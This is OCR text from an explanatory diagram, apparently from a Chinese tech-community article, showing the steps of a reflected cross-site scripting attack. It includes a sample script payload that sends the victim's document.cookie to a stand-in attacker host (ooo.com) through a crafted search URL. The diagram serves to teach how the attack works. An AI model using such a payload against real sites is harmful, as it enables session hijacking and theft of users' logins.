 2.浏览器向服务器发送请求
服务器
xxx.com
浏览器
3.服务器将带有恶意脚本的
网页返回
4.浏览器执行恶意脚本发起
请求携带用户cookie
黑客
ooo.com
1.诱导用户点击恶意url
http://xxx.com/
search=<script>…</script>
<script>
window.location='http://ooo.com?cookie='document.cookie"
<script>
@稀土掘金技术社区